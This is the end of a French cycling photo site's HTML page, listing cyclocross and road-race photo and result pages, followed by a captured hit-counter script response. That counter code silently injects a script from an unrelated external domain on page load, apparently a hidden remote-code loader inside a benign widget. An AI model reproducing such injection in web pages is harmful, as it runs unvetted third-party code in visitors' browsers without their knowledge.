                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tarbes.html">
                    TARBES (65) 08/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-dimanche.html">
                    NATIONAL 2024 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/pau-64-02-12.html">
                    PAU (64) 02/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/bagneres.html">
                    BAGNERES (65) 15/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/national-2024-samedi.html">
                    NATIONAL 2024 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1" data-rowid="5e85fbe65e7a8aeee7511e29">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 855
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/3.gif" border="0" alt="3">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

